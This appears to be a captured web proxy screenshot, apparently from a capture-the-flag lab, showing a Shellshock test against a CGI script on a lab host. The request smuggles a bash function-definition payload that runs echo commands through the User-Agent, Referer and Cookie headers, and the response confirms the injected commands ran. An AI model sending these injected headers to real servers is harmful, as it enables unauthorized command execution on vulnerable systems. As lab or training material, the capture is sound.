 Go Cancel < >
Target: http://10.10.10.56
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Connection: close
User-Agent: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Referer: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Cookie: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Host: localhost:8081
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 00:54:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 170
SEPLBXKUMHLFXOE
SEPLBXKUMHLFXOE
SEPLBXKUMHLFXOE
Content-Type: text/plain
Just an uptime test script
19:54:25 up 54 min, 0 users, load average: 0.00, 0.00, 0.00